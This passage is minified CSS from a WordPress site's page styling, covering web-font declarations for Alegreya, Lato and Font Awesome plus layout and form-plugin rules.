format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Alegreya;font-style:normal;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslsx6jx4w.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Alegreya;font-style:normal;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfksllx6jx4w.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Alegreya;font-style:normal;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfksltx6jx4w.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Alegreya;font-style:normal;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslix6jx4w.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Alegreya;font-style:normal;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslux6jx4w.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Alegreya;font-style:normal;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslvx6jx4w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Alegreya;font-style:normal;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslhx6g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Alegreya;font-style:normal;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslsx6jx4w.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Alegreya;font-style:normal;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfksllx6jx4w.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Alegreya;font-style:normal;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfksltx6jx4w.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Alegreya;font-style:normal;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslix6jx4w.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Alegreya;font-style:normal;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslux6jx4w.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Alegreya;font-style:normal;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslvx6jx4w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Alegreya;font-style:normal;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslhx6g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:100;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u-w4bmutphjxsipx-mpclq7a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:100;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u-w4bmutphjxsipx-opci.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:300;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u_w4bmutphjxsi9w2_fqft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:300;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u_w4bmutphjxsi9w2_gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u8w4bmutphjxsaui-qjcy.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u8w4bmutphjxsaxc-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u_w4bmutphjxsi5wq_fqft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u_w4bmutphjxsi5wq_gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u_w4bmutphjxsi3wi_fqft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u_w4bmutphjxsi3wi_gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:100;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u8w4bmutphh30aui-qjcy.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:100;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u8w4bmutphh30axc-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:300;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u9w4bmutphh7usswapgr_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:300;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u9w4bmutphh7usswipgq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6uyw4bmutphjxawxjeu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6uyw4bmutphjx4wxg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u9w4bmutphh6uvswapgr_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u9w4bmutphh6uvswipgq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u9w4bmutphh50xswapgr_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u9w4bmutphh50xswipgq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input{border-color:#fff!important;background-color:rgba(237,237,237,0);color:#fff!important}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea{border-color:#fff!important;color:#fff!important}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input::placeholder,.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea::placeholder{color:#fff!important}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-button-submit{background:url(https://roslynkoenig.com/wp-content/uploads/2022/07/bgtitle-1.jpg) repeat scroll center center transparent!important;width:100%;font-size:18px!important;font-family:inherit;font-weight:700!important;text-shadow:0 2px 8px rgba(0,0,0,.8);padding:15px 25px}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-button-submit:hover{text-shadow:0 2px 18px #000}.wpb_column.vc_column_container.vc_col-sm-4.vc_col-has-fill.wd-rs-662f80a20aa5f{background:linear-gradient(to top,#fc6798,#f377a0)}.vc_custom_1715986610031{background-color:#fc6798!important}@media only screen and (max-width:723px){#wd-6647e341e3cbd{padding:15px!important}.hide-mobile{display:none}.vc_column-inner.vc_custom_1714336445703{padding:0}}@media only screen and (min-width:724px){.hide-desktop{display:none}}:root{--wd-top-bar-h:.00001px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:120px;--wd-header-general-sm-h:90px;--wd-header-general-sticky-h:60px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:46px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu){margin-top:10px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after{height:20px}.whb-header-bottom .wd-dropdown{margin-top:3px}.whb-header-bottom .wd-dropdown:after{height:13px}.whb-top-bar{background-color:#fff;border-color:rgba(255,255,255,.2);border-bottom-width:0;border-bottom-style:solid}.whb-general-header{border-bottom-width:0;border-bottom-style:solid}.whb-header-bottom{border-color:#000;border-bottom-width:0;border-bottom-style:solid}.vc_custom_1628503857030{margin-right:0!important;margin-left:0!important}.vc_custom_1657647271509{margin-bottom:0!important;padding-top:0!important;padding-bottom:0!important}.vc_custom_1657645159696{padding-top:10px!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important}.vc_custom_1631244350172{margin-right:0!important;margin-left:0!important;background-color:#fff!important}.vc_custom_1656367041349{margin-right:0!important;margin-left:0!important;background-color:#fff!important}.vc_custom_1657646974864{margin-bottom:80px!important}.vc_custom_1631180097633{padding-right:0!important;padding-left:0!important}.vc_custom_1657717880251{margin-bottom:0!important}.vc_custom_1656366038865{margin-bottom:15px!important}.vc_custom_1657645194594{padding-top:0!important;padding-right:5px!important;padding-bottom:0!important;padding-left:0!important}.vc_custom_1655469282198{margin-top:-2px!important;margin-left:-2px!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important;background-color:#fffffe!important}.vc_custom_1657634866389{margin-bottom:0!important}.vc_custom_1644663371505{margin-right:0!important;margin-left:0!important;padding-top:60px!important;padding-right:80px!important;padding-bottom:30px!important;padding-left:80px!important}.vc_custom_1654618826120{margin-right:0!important;margin-left:0!important;background-color:#faf7f0!important}.vc_custom_1654618942648{margin-bottom:0!important}.vc_custom_1640015696156{padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important}.vc_custom_1657717885939{margin-bottom:0!important}.vc_custom_1640016510660{padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important;background-color:#fff!important}.vc_custom_1640016591428{padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important}.vc_custom_1640016523684{padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important;background-color:#fff!important}.vc_custom_1689781731117{margin-bottom:0!important}.vc_custom_1690830831275{margin-bottom:0!important}.vc_custom_1654618813933{margin-bottom:0!important}.vc_custom_1631549087887{padding-top:5px!important}.vc_custom_1631549091816{padding-top:5px!important}.vc_custom_1631549095388{padding-top:5px!important}.wd-rs-62ac74d91e660{z-index:35}#wd-62cdaf599786a svg{fill:#fff9f3}#wd-62cec47bce848.wd-text-block{line-height:24px;font-size:14px}#wd-62ba23ce04d8d .woodmart-title-container{line-height:50px;font-size:40px}#wd-62cec4874cd8c.wd-text-block{line-height:24px;font-size:14px}#wd-6207917a63748 .woodmart-title-container{line-height:54px;font-size:44px}#wd-64b805bc7527b .info-box-title{color:#b78a3e}#wd-64c807e20dbb8 .info-box-title{color:#b78a3e}#wd-629f7ab756957 .info-box-title{color:#b78a3e}#wd-629f7aece2682 a{background-color:#fff8f8;border-color:#fff8f8!important}#wd-629f7aece2682 a:hover{background-color:#daadaa;border-color:#daadaa!important}#wd-64b8061ec62b1 a{background-color:#fff8f8;border-color:#fff8f8!important}#wd-64b8061ec62b1 a:hover{background-color:#daadaa;border-color:#daadaa!important}@media (max-width:1024px){.website-wrapper .wd-rs-62cdb0ad39810{padding-top:0!important;padding-bottom:0!important}.website-wrapper .wd-rs-62cdaf7f8f5ce{margin-bottom:40px!important}#wd-62cec47bce848.wd-text-block{line-height:24px;font-size:14px}#wd-62ba23ce04d8d .woodmart-title-container{line-height:40px;font-size:30px}.website-wrapper .wd-rs-62cda88b6a841>.vc_column-inner{padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important}.website-wrapper .wd-rs-6207924f41478{padding-top:30px!important;padding-right:40px!important;padding-bottom:30px!important;padding-left:40px!important}#wd-62cec4874cd8c.wd-text-block{line-height:24px;font-size:14px}#wd-6207917a63748 .woodmart-title-container{line-height:46px;font-size:36px}}@media (max-width:767px){.website-wrapper .wd-rs-62cdb0ad39810{padding-top:0!important;padding-bottom:0!important}.website-wrapper .wd-rs-62cdaf7f8f5ce{margin-bottom:40px!important}#wd-62cec47bce848.wd-text-block{line-height:22px;font-size:12px}#wd-62ba23ce04d8d .woodmart-title-container{line-height:35px;font-size:25px}.website-wrapper .wd-rs-62cda88b6a841>.vc_column-inner{padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important}.website-wrapper .wd-rs-6207924f41478{padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important}#wd-62cec4874cd8c.wd-text-block{line-height:22px;font-size:12px}#wd-6207917a63748 .woodmart-title-container{line-height:40px;font-size:30px}}.gform_anchor:focus-visible{outline:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;text-rendering:auto;font-style:normal;line-height:1;display:inline-block}.fa-angle-right:before{content:""}.fa-calendar-alt:before{content:""}.fa-envelope-open:before{content:""}.fa-flickr:before{content:""}.fa-google:before{content:""}.fa-graduation-cap:before{content:""}.fa-mobile-alt:before{content:""}.fa-tumblr:before{content:""}.fa-yelp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-brands-400.eot");src:url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-brands-400.woff2") format("woff2"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-brands-400.woff") format("woff"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-brands-400.ttf") format("truetype"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-brands-400.svg#fontawesome") format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.eot");src:url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.woff2") format("woff2"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.woff") format("woff"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.ttf") format("truetype"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.eot");src:url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.woff2") format("woff2"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.woff") format("woff"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.ttf") format("truetype"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}/*!
* WPBakery Page Builder v7.6.0 (https://wpbakery.com)
* Copyright 2011-2024 Michael M, WPBakery
* License: Commercial. More details: http://go.wpbakery.com/licensing
*/@font-face{font-display: swap;font-family:vc_openiconic;src:url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/css/lib/vc-open-iconic/fonts/vc_openiconic.eot?54101537");src:url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/css/lib/vc-open-iconic/fonts/vc_openiconic.eot?54101537#iefix") format("embedded-opentype"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/css/lib/vc-open-iconic/fonts/vc_openiconic.woff?54101537") format("woff"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/css/lib/vc-open-iconic/fonts/vc_openiconic.ttf?54101537") format("truetype"),url("https://roslynkoenig.com/wp-content/plugins/js_composer/assets/css/lib/vc-open-iconic/fonts/vc_openiconic.svg?54101537#vc_openiconic") format("svg");font-weight:400;font-style:normal}[class*=" vc-oi-"]:before,[class^=vc-oi-]:before{speak:none;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;width:1em;font-family:vc_openiconic;font-style:normal;font-weight:400;line-height:inherit;margin-left:0;margin-right:0;display:inline-block}.vc-oi-calendar:before{content:""}.gform_legacy_markup_wrapper{max-width:100%;margin-top:16px;margin-bottom:16px}.gform_legacy_markup_wrapper form{text-align:left;max-width:100%;margin:0 auto}.gform_legacy_markup_wrapper *,.gform_legacy_markup_wrapper :after,.gform_legacy_markup_wrapper :before{box-sizing:border-box!important}.gform_legacy_markup_wrapper h2,.gform_legacy_markup_wrapper h3{background:0 0;border:none;font-weight:400}.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-family:inherit;font-size:inherit;letter-spacing:normal;padding:5px 4px}.gform_legacy_markup_wrapper input[type=image]{border:none!important;width:auto!important;padding:0!important}.gform_legacy_markup_wrapper textarea{font-family:inherit;font-size:inherit;letter-spacing:normal;resize:none;padding:6px 8px;line-height:1.5}.gform_legacy_markup_wrapper select{line-height:1.5}.gform_legacy_markup_wrapper ul.gform_fields{list-style-type:none;display:block;margin:0!important}.gform_legacy_markup_wrapper ul,html>body .entry 